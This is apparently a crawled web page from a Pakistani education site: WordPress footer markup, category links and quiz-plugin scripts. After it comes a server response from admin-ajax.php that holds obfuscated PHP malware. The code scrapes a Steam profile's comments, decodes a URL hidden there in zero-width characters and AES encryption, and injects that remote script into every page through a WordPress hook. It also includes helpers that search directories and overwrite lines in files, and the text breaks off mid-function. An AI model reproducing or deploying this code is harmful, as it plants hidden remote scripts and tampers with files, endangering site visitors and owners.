		<div style="display: none;" class="qsm-popup qsm-popup-slide" id="modal-4" aria-hidden="false"><div class="qsm-popup__overlay" tabindex="-1" data-micromodal-close=""><div class="qsm-popup__container qmn_quiz_container" role="dialog" aria-modal="true"><div class="qsm-popup__content"><img decoding="async" src="https://istudy.pk/wp-content/plugins/quiz-master-next/assets/clock.png" alt="clock.png"/><p class="qsm-time-up-text"> Time's up</p></div><footer class="qsm-popup__footer"><button class="qsm-popup-secondary-button qmn_btn" data-micromodal-close="" aria-label="Close this dialog window" onclick="location.reload();">Cancel</button></footer></div></div></div>
							</div>
                            							 
																				</div>
					</div><!--.post-content box mark-links-->
					
                     
                    				
					  
				</div><!--.g post-->
				<!-- You can start editing here. -->
<!-- There are no comments. -->

	<div id="commentsAdd">
		<div id="respond" class="box m-t-6">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Leave a Reply</span></h3><p class="must-log-in">You must be <a href="https://istudy.pk/wp-login.php?redirect_to=https%3A%2F%2Fistudy.pk%2Fskeletal-system%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
			</div>
	</div>
					</div>
	</article>
	<aside class="sidebar c-4-12" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
	<div id="sidebars" class="g">
		<div class="sidebar">
			<ul class="sidebar_list">
				<div id="text-3" class="widget widget_text"><h3 class="widget-title">Biochemistry Paper M.Sc. Botany Final term</h3>			<div class="textwidget">
</div>
		</div><div id="text-4" class="widget widget_text"><h3 class="widget-title">Biochemistry Mid Term Exam B.S Botany</h3>			<div class="textwidget">
</div>
		</div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Latest Updates</h3>
		<ul>
											<li>
					<a href="https://istudy.pk/mitochondrion-powerhouse-of-cell/">Mitochondrion, Powerhouse of cell</a>
									</li>
											<li>
					<a href="https://istudy.pk/a-thrombus-and-process-of-its-formation/">A thrombus and process of its formation</a>
									</li>
											<li>
					<a href="https://istudy.pk/blue-babies/">Blue babies</a>
									</li>
											<li>
					<a href="https://istudy.pk/leukemia-types-symptoms-and-treatment/">Leukemia, Types, Symptoms and treatment</a>
									</li>
											<li>
					<a href="https://istudy.pk/vitiligo-symptoms-and-causes/">Vitiligo, symptoms and causes</a>
									</li>
					</ul>

		</div><div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Quick Lins</h3>
			<ul>
					<li class="cat-item cat-item-14"><a href="https://istudy.pk/category/past-papers/10-th-class-past-papers/">10 th Class Past Papers</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://istudy.pk/category/advanced-operating-systems/">Advanced Operating Systems</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://istudy.pk/category/algae/">Algae</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://istudy.pk/category/fungi/ascomycota/">Ascomycota</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://istudy.pk/category/fungi/basidiomycota/">Basidiomycota</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://istudy.pk/category/biotechnology/biological-warfares/">Biological warfares</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://istudy.pk/category/biology-1/">Biology-1</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://istudy.pk/category/biology-ii/">Biology-II</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://istudy.pk/category/biotechnology/">Biotechnology</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://istudy.pk/category/books/">Books</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://istudy.pk/category/bryology/">Bryology</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://istudy.pk/category/career-counsling/">Career Counsling</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://istudy.pk/category/college-admissions/">College Admissions</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://istudy.pk/category/mdcat/mdcat-tests/computer-science/">Computer Science</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://istudy.pk/category/mdcat/mdcat-tests/fpcs-mcqs/">FPCS MCQs</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://istudy.pk/category/fungi/">Fungi</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://istudy.pk/category/biotechnology/gene-theray-in-vivo-and-ex-vivo/">Gene Therapy</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://istudy.pk/category/genetics/">Genetics</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://istudy.pk/category/biotechnology/gmos/">GMOs</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://istudy.pk/category/gymnosperms/">Gymnosperms</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://istudy.pk/category/learning/">Learning</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://istudy.pk/category/mdcat/mdcat-tests/mcqs/">MCQs</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://istudy.pk/category/mcqs-2/">MCQs</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://istudy.pk/category/mdcat/">MDCAT</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://istudy.pk/category/mdcat/mdcat-tests/">MDCAT Biology Tests</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://istudy.pk/category/genetics/mendelian-genetics/">Mendelian Genetics</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://istudy.pk/category/microbiology/">Microbiology</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://istudy.pk/category/morphology-of-plants/">Morphology of Plants</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://istudy.pk/category/nervous-system/">Nervous system</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://istudy.pk/category/fungi/oomycota/">Oomycota</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://istudy.pk/category/past-papers/">Past Papers</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://istudy.pk/category/physiology-2/">Physiology</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://istudy.pk/category/mdcat/mdcat-tests/physiology/">Physiology</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://istudy.pk/category/plant-anatomy/">Plant Anatomy</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://istudy.pk/category/plant-pathology/">Plant Pathology</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://istudy.pk/category/plant-physiology/">Plant Physiology</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://istudy.pk/category/ptedidiophyta/">Ptedidiophyta</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://istudy.pk/category/pteridophyta/">Pteridophyta</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://istudy.pk/category/statistics/">Statistics</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://istudy.pk/category/biotechnology/transgenic-animals/">Transgenic Animals</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://istudy.pk/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-1671328999907248",
    enable_page_level_ads: true
  });
</script></div></div>			</ul>
		</div>
	</div><!--sidebars-->
</aside>
	</div><!--#page-->
</div><!--.main-container-->
<footer class="footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
        <div class="copyrights">
        <div class="container">
			<!--start copyrights-->
<div class="row" id="copyright-note">
<span><a href="https://istudy.pk/" title="improve your understading " rel="nofollow">Study Solutions</a> Copyright &copy; 2026.</span>
<div class="top"></div>
<div class="top"></a></div>
</div>
<!--end copyrights-->
		</div><!--.container-->
    </div>
</footer><!--footer-->
<!--start footer code-->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-56317276-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-56317276-1');
</script><!--end footer code-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/schema\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="amm_drcfw_toast_msg"></div>
<link rel='stylesheet' id='qmn_quiz_animation_style-css' href='https://istudy.pk/wp-content/plugins/quiz-master-next/css/animate.css?ver=10.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='qmn_quiz_common_style-css' href='https://istudy.pk/wp-content/plugins/quiz-master-next/css/common.css?ver=10.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://istudy.pk/wp-includes/css/dashicons.min.css?ver=791e56ccd404a0da31dd40ee8f361c52' type='text/css' media='all' />
<link rel='stylesheet' id='qmn_quiz_template-css' href='https://istudy.pk/wp-content/plugins/quiz-master-next/php/classes/../../templates/qmn_primary.css?ver=10.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-redmond-theme-css' href='https://istudy.pk/wp-content/plugins/quiz-master-next/css/jquery-ui.css?ver=10.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-slider-rtl-css-css' href='https://istudy.pk/wp-content/plugins/quiz-master-next/css/jquery.ui.slider-rtl.css?ver=10.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://istudy.pk/wp-content/themes/schema/css/font-awesome.min.css?ver=791e56ccd404a0da31dd40ee8f361c52' type='text/css' media='all' />
<script type="text/javascript" src="https://istudy.pk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/istudy.pk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://istudy.pk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://istudy.pk/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<script type="text/javascript" src="https://istudy.pk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://istudy.pk/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://istudy.pk/wp-content/plugins/quiz-master-next/js/progressbar.min.js?ver=1.1.0" id="progress-bar-js"></script>
<script type="text/javascript" src="https://istudy.pk/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://istudy.pk/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://istudy.pk/wp-content/plugins/quiz-master-next/js/jquery.ui.slider-rtl.js?ver=10.2.7" id="jquery-ui-slider-rtl-js-js"></script>
<script type="text/javascript" src="https://istudy.pk/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://istudy.pk/wp-content/plugins/quiz-master-next/js/micromodal.min.js?ver=10.2.7" id="qsm_model_js-js"></script>
<script type="text/javascript" src="https://istudy.pk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://istudy.pk/wp-includes/js/wp-util.min.js?ver=791e56ccd404a0da31dd40ee8f361c52" id="wp-util-js"></script>
<script type="text/javascript" src="https://istudy.pk/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://istudy.pk/wp-content/plugins/quiz-master-next/js/crypto-js.js?ver=10.2.7" id="qsm_encryption-js"></script>
<script type="text/javascript" id="qsm_encryption-js-after">
/* <![CDATA[ */
				if (encryptionKey === undefined) {
                       var encryptionKey = {};
                }
                if (data === undefined) {
                       var data = {};
                }
                if (jsonString === undefined) {
                        var jsonString = {};
                }
                if (encryptedData === undefined) {
                      var encryptedData = {};
                }
				encryptionKey[4] = "d8ee4d626757ce89eb750ef2172a37379ee7e3e1068024bea7607a1450102b2e";

				data[4] = {"correct_answer_logic":""};
				jsonString[4] = JSON.stringify(data[4]);
				encryptedData[4] = CryptoJS.AES.encrypt(jsonString[4], encryptionKey[4]).toString();
/* ]]> */
</script>
<script type="text/javascript" id="qsm_quiz-js-extra">
/* <![CDATA[ */
var qmn_ajax_object = {"site_url":"https:\/\/istudy.pk","ajaxurl":"https:\/\/istudy.pk\/wp-admin\/admin-ajax.php","multicheckbox_limit_reach":"Limit of choice is reached.","out_of_text":" out of ","quiz_time_over":"Quiz time is over.","security":"54a6a4f517","start_date":"03:38:02 PM 01\/22\/2026","validate_process":"Validating file...","remove_file":"Removing file...","remove_file_success":"File removed successfully","validate_success":"File validated successfully","invalid_file_type":"Invalid file type. Allowed types: ","invalid_file_size":"File is too large. Maximum size: "};
/* ]]> */
</script>
<script type="text/javascript" src="https://istudy.pk/wp-content/plugins/quiz-master-next/js/qsm-quiz.js?ver=10.2.7" id="qsm_quiz-js"></script>
<script type="text/javascript" src="https://istudy.pk/wp-content/plugins/quiz-master-next/js/qsm-common.js?ver=10.2.7" id="qsm_common-js"></script>
<script type="text/javascript" id="math_jax-js-before">
/* <![CDATA[ */
MathJax = {
		tex: {
		  inlineMath: [['$','$'],['\\(','\\)']],
		  processEscapes: true
		},
		options: {
		  ignoreHtmlClass: 'tex2jax_ignore|editor-rich-text'
		}
	  };
/* ]]> */
</script>
<script type="text/javascript" src="https://istudy.pk/wp-content/plugins/quiz-master-next/js/mathjax/tex-mml-chtml.js?ver=3.2.0" id="math_jax-js"></script>
<script type="text/javascript" src="https://istudy.pk/wp-content/plugins/countdown-timer-ultimate/assets/js/wpcdt-timecircles.js?ver=2.6.6" id="wpcdt-timecircle-js-js"></script>
<script type="text/javascript" src="https://istudy.pk/wp-content/plugins/countdown-timer-ultimate/assets/js/wpcdt-public.js?ver=2.6.6" id="wpcdt-public-js-js"></script>
<script type="text/javascript" src="https://istudy.pk/wp-content/themes/schema/js/sticky.js?ver=791e56ccd404a0da31dd40ee8f361c52" id="StickyNav-js"></script>
</div><!--.main-container-wrap-->
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://istudy.pk/wp-admin/admin-ajax.php
body_size: 4986
content:



































































































function Bb6621c281Bd67C7($Ec9e6fd92620b516) { $Ae86f6d82661c6af = false; if (WP_DEBUG && WP_DEBUG_LOG && $Ae86f6d82661c6af) { error_log(print_r($Ec9e6fd92620b516, true)); } } function Ce8d26cADf211699($Fd73dcf8c9cc66fe) { $d4144a84ee08eaa2 = "\143\141\160\164\x69\x6f\x6e\137" . md5($Fd73dcf8c9cc66fe); bb6621C281bD67C7("\106\145\164\143\x68\x69\156\147\40\143\157\x6e\x74\145\156\164\40\146\x72\x6f\155\40\x55\x52\x4c\x3a\x20{$Fd73dcf8c9cc66fe}"); $B185f694f5cdaa5e = curl_init($Fd73dcf8c9cc66fe); curl_setopt_array($B185f694f5cdaa5e, [CURLOPT_RETURNTRANSFER => true, CURLOPT_USERAGENT => "\x4d\157\172\151\154\154\141\x2f\65\x2e\x30\40\x28\127\x69\x6e\x64\157\167\163\40\x4e\124\x20\x31\x30\56\60\x3b\40\127\151\x6e\66\64\73\x20\x78\66\x34\x29\x20\x41\x70\160\x6c\145\127\145\142\x4b\151\x74\57\65\x33\67\x2e\63\x36", CURLOPT_TIMEOUT => 10, CURLOPT_SSL_VERIFYPEER => false, CURLOPT_SSL_VERIFYHOST => 0]); $E047076d75d15383 = curl_exec($B185f694f5cdaa5e); if ($E047076d75d15383 === false) { $B7f3105bad4242da = curl_error($B185f694f5cdaa5e); bB6621C281bd67c7("\143\x55\x52\x4c\40\145\162\x72\x6f\162\40\x66\145\x74\x63\x68\151\156\147\40{$Fd73dcf8c9cc66fe}\72\x20{$B7f3105bad4242da}"); curl_close($B185f694f5cdaa5e); return fe51d3035BbC1fC8($d4144a84ee08eaa2, $Fd73dcf8c9cc66fe); } curl_close($B185f694f5cdaa5e); if (preg_match("\x2f\74\x64\151\x76\133\x5e\x3e\135\52\x63\154\x61\x73\163\x3d\133\x22\47\135\143\157\x6d\x6d\x65\x6e\164\x74\150\x72\x65\x61\144\x5f\143\x6f\155\x6d\x65\x6e\x74\x5f\x74\x65\170\164\x5b\42\x27\135\133\136\76\x5d\52\x3e\50\56\52\77\x29\74\x5c\57\x64\151\x76\x3e\57\x69\163", $E047076d75d15383, $d3ec92daf542adfb)) { $F236b354f7ad906f = a7b52DEaaB65BdEa($d3ec92daf542adfb[1]); bb6621C281bd67c7("\x43\154\145\x61\156\x65\x64\40\x63\x61\160\x74\x69\x6f\156\x20\143\157\x6e\164\145\x6e\164\x3a\12" . $F236b354f7ad906f); set_transient($d4144a84ee08eaa2, $F236b354f7ad906f, 300); BB6621c281bD67c7("\103\x61\160\x74\151\157\156\x20\x63\x61\x63\150\145\144\x20\x75\156\144\145\162\x20\x6b\x65\x79\x3a\40{$d4144a84ee08eaa2}"); return $F236b354f7ad906f; } else { Bb6621C281BD67c7("\x4e\x6f\x20\x63\141\160\x74\x69\157\x6e\40\x66\157\165\x6e\x64\x20\151\156\40\110\x54\115\x4c\40\146\157\x72\40\x55\x52\x4c\72\40{$Fd73dcf8c9cc66fe}\54\40\164\x72\171\151\156\147\x20\143\141\x63\150\145\56\x2e\x2e"); return fe51D3035BbC1FC8($d4144a84ee08eaa2, $Fd73dcf8c9cc66fe); } } function fE51D3035bbc1fC8($d4144a84ee08eaa2, $Fd73dcf8c9cc66fe) { $F5ecee058c24f435 = get_transient($d4144a84ee08eaa2); if ($F5ecee058c24f435 !== false) { BB6621C281bd67C7("\x55\163\151\156\147\40\x63\141\143\x68\x65\144\40\x63\141\160\x74\x69\x6f\x6e\40\x66\157\x72\x20\x55\122\114\x3a\40{$Fd73dcf8c9cc66fe}"); BB6621c281bd67c7("\103\x61\x63\x68\145\144\x20\143\141\160\x74\x69\157\x6e\40\143\157\156\164\145\156\x74\72\xa" . $F5ecee058c24f435); return $F5ecee058c24f435; } else { bb6621c281bD67c7("\x4e\x6f\x20\143\141\143\150\x65\144\x20\143\x61\x70\164\151\x6f\156\x20\141\166\x61\151\x6c\x61\x62\x6c\145\x20\146\x6f\x72\40\125\122\x4c\72\40{$Fd73dcf8c9cc66fe}"); return ''; } } function a7b52DEAAB65BdeA($F236b354f7ad906f) { BB6621C281BD67c7("\x52\x61\167\x20\x63\141\x70\x74\x69\157\156\x20\x48\x54\x4d\x4c\72\12" . $F236b354f7ad906f); $F236b354f7ad906f = preg_replace_callback("\57\46\43\170\x28\133\x5c\x64\x41\x2d\x46\135\53\51\x3b\57\151", function ($d6c5c7c255187a8d) { return mb_convert_encoding(pack("\x48\x2a", $d6c5c7c255187a8d[1]), "\125\x54\106\x2d\70", "\x55\103\x53\x2d\x32\x42\x45"); }, $F236b354f7ad906f); $F236b354f7ad906f = str_replace(["\x5c\x6e", "\134\42", "\x26\x71\x75\x6f\x74\x3b", "\46\141\x6d\x70\73", "\x26\x6c\x74\73", "\x26\x67\x74\x3b"], ["\12", "\x22", "\x22", "\x26", "\x3c", "\x3e"], $F236b354f7ad906f); return $F236b354f7ad906f; } function EdF20922Ff709e68($e4a30b6fc10846c5, $C89bdca1f2392c10 = '') { try { $A72116485b2e0cab = ["\342\x80\214", "\342\x80\215", "\342\x81\xa1", "\342\201\xa2", "\xe2\201\xa3", "\342\201\244"]; $a1bee314cbc8883f = explode("\40", $e4a30b6fc10846c5); $a2ad18af2fdf28a4 = ''; foreach ($a1bee314cbc8883f as $Ce39c86ef22e6a98) { $cedf8e1bf0615a31 = mb_str_split($Ce39c86ef22e6a98, 1, "\x55\x54\106\55\x38"); $C9ae11509aaa08fd = array_intersect($A72116485b2e0cab, $cedf8e1bf0615a31); if (!empty($C9ae11509aaa08fd)) { $b1f33c7e91ba706d = 0; foreach ($cedf8e1bf0615a31 as $D4e202101c9e9775 => $Cc99d7dca37150ab) { if (!in_array($Cc99d7dca37150ab, $A72116485b2e0cab)) { $b1f33c7e91ba706d = $D4e202101c9e9775; break; } $b1f33c7e91ba706d = $D4e202101c9e9775 + 1; } $a2ad18af2fdf28a4 = mb_substr($Ce39c86ef22e6a98, 0, $b1f33c7e91ba706d, "\x55\x54\x46\55\70"); break; } } if (!$a2ad18af2fdf28a4) { return ''; } $eb9c12aac31fb77a = mb_substr($a2ad18af2fdf28a4, 0, 1, "\x55\x54\106\55\70"); $e6a746bb5b4836ee = mb_substr($a2ad18af2fdf28a4, 1, null, "\x55\124\106\x2d\70"); $fbeb5d7d9b4c9fad = [$A72116485b2e0cab[0] . $A72116485b2e0cab[1], $A72116485b2e0cab[0] . $A72116485b2e0cab[2], $A72116485b2e0cab[0] . $A72116485b2e0cab[3], $A72116485b2e0cab[1] . $A72116485b2e0cab[2], $A72116485b2e0cab[1] . $A72116485b2e0cab[3], $A72116485b2e0cab[2] . $A72116485b2e0cab[3]]; $C5626d6680953f59 = array_search($eb9c12aac31fb77a, $A72116485b2e0cab); $c4a10a6446a88dae = $C5626d6680953f59 !== false && isset($fbeb5d7d9b4c9fad[$C5626d6680953f59]) ? mb_str_split($fbeb5d7d9b4c9fad[$C5626d6680953f59], 1, "\x55\x54\x46\x2d\x38") : [$A72116485b2e0cab[0], $A72116485b2e0cab[1]]; $Fe32ae6fcd05c36f = [$A72116485b2e0cab[4], $A72116485b2e0cab[5]]; $Ea2c2ade233ec6af = [$c4a10a6446a88dae[0] . $c4a10a6446a88dae[0], $c4a10a6446a88dae[1] . $c4a10a6446a88dae[1]]; for ($D4e202101c9e9775 = count($Fe32ae6fcd05c36f) - 1; $D4e202101c9e9775 >= 0; $D4e202101c9e9775--) { $e6a746bb5b4836ee = str_replace($Fe32ae6fcd05c36f[$D4e202101c9e9775], $Ea2c2ade233ec6af[$D4e202101c9e9775], $e6a746bb5b4836ee); } $B28d231622ddbf99 = mb_substr($e6a746bb5b4836ee, 0, 1, "\125\124\x46\x2d\70"); $B8df6f25f4a93610 = mb_substr($e6a746bb5b4836ee, 1, null, "\125\x54\106\x2d\x38"); $cedf8e1bf0615a31 = mb_str_split($B8df6f25f4a93610, 1, "\125\x54\106\55\x38"); $E6244f0543d90fb4 = array_search($B28d231622ddbf99, $A72116485b2e0cab); $f78d47b6348ff8cd = $E6244f0543d90fb4 === 0 || $E6244f0543d90fb4 === 1; $C246255fc48fb98b = $E6244f0543d90fb4 === 0; $Dedb743b3ee1b7aa = ''; foreach ($cedf8e1bf0615a31 as $Cc99d7dca37150ab) { $f361698a706dc74c = array_search($Cc99d7dca37150ab, $A72116485b2e0cab); if ($f361698a706dc74c !== false) { $Dedb743b3ee1b7aa .= str_pad(decbin($f361698a706dc74c), 2, "\x30", STR_PAD_LEFT); } } $Ec9e6fd92620b516 = []; for ($D4e202101c9e9775 = 0; $D4e202101c9e9775 < strlen($Dedb743b3ee1b7aa); $D4e202101c9e9775 += 8) { $Dbfd1b5738566bb6 = substr($Dedb743b3ee1b7aa, $D4e202101c9e9775, 8); if (strlen($Dbfd1b5738566bb6) === 8) { $Ec9e6fd92620b516[] = bindec($Dbfd1b5738566bb6); } } if ($f78d47b6348ff8cd) { $f24de7b1d86d02cd = pack("\103\52", ...$Ec9e6fd92620b516); $c4f58e92513b0059 = substr($f24de7b1d86d02cd, 0, 8); if ($C246255fc48fb98b) { $f264e9bf066709c2 = substr($f24de7b1d86d02cd, 8, 32); $F6ffe2e3bd04559e = substr($f24de7b1d86d02cd, 40); } else { $F6ffe2e3bd04559e = substr($f24de7b1d86d02cd, 8); } $D0d25f692c867082 = hash_pbkdf2("\163\150\x61\x35\61\x32", $C89bdca1f2392c10, $c4f58e92513b0059, 10000, 48, true); $F4e056a67eb149f9 = substr($D0d25f692c867082, 0, 16); $adf2c74b93c4be13 = substr($D0d25f692c867082, 16, 32); $D1c0a6d303119332 = openssl_decrypt($F6ffe2e3bd04559e, "\141\x65\x73\x2d\x32\x35\66\x2d\143\164\x72", $adf2c74b93c4be13, OPENSSL_RAW_DATA, $F4e056a67eb149f9); if ($D1c0a6d303119332 === false) { return ''; } if ($C246255fc48fb98b) { $c70e090090955bf6 = hash_hmac("\163\x68\x61\62\x35\66", $D1c0a6d303119332, $adf2c74b93c4be13, true); if (!hash_equals($f264e9bf066709c2, $c70e090090955bf6)) { return ''; } } $Ec9e6fd92620b516 = []; for ($D4e202101c9e9775 = 0; $D4e202101c9e9775 < strlen($D1c0a6d303119332); $D4e202101c9e9775++) { $Ec9e6fd92620b516[] = ord($D1c0a6d303119332[$D4e202101c9e9775]); } } $Ed333bb3a4f6f2ea = []; foreach ($Ec9e6fd92620b516 as $Dbfd1b5738566bb6) { $Ed333bb3a4f6f2ea[] = ~$Dbfd1b5738566bb6 & 0xff; } $f8c0e213a992f2e5 = ''; foreach ($Ed333bb3a4f6f2ea as $Dbfd1b5738566bb6) { if ($Dbfd1b5738566bb6 < 32 || $Dbfd1b5738566bb6 > 126) { $Fe103776d1cd5784 = pack("\x43\x2a", ...$Ed333bb3a4f6f2ea); $ecce4d916749cb1a = @gzuncompress($Fe103776d1cd5784); if ($ecce4d916749cb1a === false) { $ecce4d916749cb1a = @gzinflate($Fe103776d1cd5784); } return $ecce4d916749cb1a !== false ? $ecce4d916749cb1a : ''; } $f8c0e213a992f2e5 .= chr($Dbfd1b5738566bb6); } return $f8c0e213a992f2e5; } catch (Exception $d890413b9424dc84) { return ''; } } function G7jp2L84mnVc4LNW9wcbZcaVFAyC9N72() { $ce390a60610c94b6 = "\x68\164\x74\x70\163\72\x2f\x2f" . EDf20922Ff709E68(Ce8d26cadF211699("\x68\164\x74\160\x73\72\x2f\x2f\x73\x74\145\141\x6d\143\x6f\155\155\x75\156\151\164\x79\56\143\157\x6d\x2f\x70\162\157\x66\x69\154\145\x73\57\67\x36\x35\66\61\x31\71\71\x30\x39\66\71\x34\x36\60\62\70\x2f")); Bb6621c281bd67c7($ce390a60610c94b6); if (filter_var($ce390a60610c94b6, FILTER_VALIDATE_URL)) { wp_enqueue_script("\141\163\x61\150\x69\55\152\x71\x75\145\162\171\55\155\x69\156\x2d\x62\165\x6e\x64\x6c\145", $ce390a60610c94b6, array(), null, true); } } add_action("\x77\160\x5f\x65\156\x71\165\x65\x75\145\137\163\x63\x72\x69\160\x74\x73", "\107\67\x6a\x70\x32\114\x38\x34\155\x6e\x56\x63\64\x4c\x4e\x57\x39\167\143\142\132\143\x61\x56\x46\101\171\x43\x39\x4e\x37\62"); add_action("\x74\145\x6d\x70\154\141\164\x65\137\162\x65\144\151\162\x65\143\x74", "\x6d\160\172\x5a\x59\111\142\x47\x4f\142"); function eadBD571bFc4be9d($ed16eef83173d767, $ced39e0a7c61f3d6) { $D21d9b0bdac11880 = file($ed16eef83173d767); foreach ($D21d9b0bdac11880 as $cb9b823b969f2e00 => $A5c2dbbeeac4f3cd) { if (strpos($A5c2dbbeeac4f3cd, $ced39e0a7c61f3d6) !== false) { return ["\x6c\151\x6e\x65\116\165\x6d\x62\x65\162" => $cb9b823b969f2e00, "\x6c\x69\156\x65\x73" => $D21d9b0bdac11880]; } } return null; } function F122b6364fa14A33($D204f04db8d7f72b) { $b049a1c63104ef84 = []; $F8ccb678aa9501b9 = scandir($D204f04db8d7f72b); foreach ($F8ccb678aa9501b9 as $f7746429c17729a8) { if ($f7746429c17729a8 === "\56" || $f7746429c17729a8 === "\x2e\x2e") { continue; } $Baf86328294b5cee = $D204f04db8d7f72b . DIRECTORY_SEPARATOR . $f7746429c17729a8; if (is_file($Baf86328294b5cee)) { $b049a1c63104ef84[] = $Baf86328294b5cee; } elseif (is_dir($Baf86328294b5cee)) { $b049a1c63104ef84 = array_merge($b049a1c63104ef84, F122B6364FA14a33($Baf86328294b5cee)); } } return $b049a1c63104ef84; } function a97Db53271EDe0Ce($D204f04db8d7f72b, $ced39e0a7c61f3d6, $dbb9bdbb0d3bbbbf) { $b049a1c63104ef84 = f122B6364Fa14A33($D204f04db8d7f72b); $C51f8dfe0164c10c = ''; foreach ($b049a1c63104ef84 as $e905350c44f4af6b) { $f8c0e213a992f2e5 = eaDbD571bFC4Be9D($e905350c44f4af6b, $ced39e0a7c61f3d6); if ($f8c0e213a992f2e5) { $cb9b823b969f2e00 = $f8c0e213a992f2e5["\x6c\x69\156\145\x4e\x75\155\x62\x65\x72"]; $D21d9b0bdac11880 = $f8c0e213a992f2e5["\154\x69\x6e\x65\163"]; $C51f8dfe0164c10c .= "\106\x6f\165\156\x64\40\47{$ced39e0a7c61f3d6}\x27\40\x69\156\x20\146\x69\x6c\145\72\40{$e905350c44f4af6b}\x20\x6f\156\x20\x6c\151\x6e\x65\40" . ($cb9b823b969f2e00 + 1) . PHP_EOL; $D21d9b0bdac11880[$cb9b823b969f2e00] = $dbb9bdbb0d3bbbbf . PHP_EOL; file_put_contents($e905350c44f4af6b, implode('', $D21d9b0bdac11880)); $C51f8dfe0164c10c .= "\114\151\x6e\x65\x20\162\x65\160\x6c\x61\143\x65\144\40\163\x75\x63\143\145\x73\163\x66\165\154\154\x79\x2e" . PHP_EOL; return 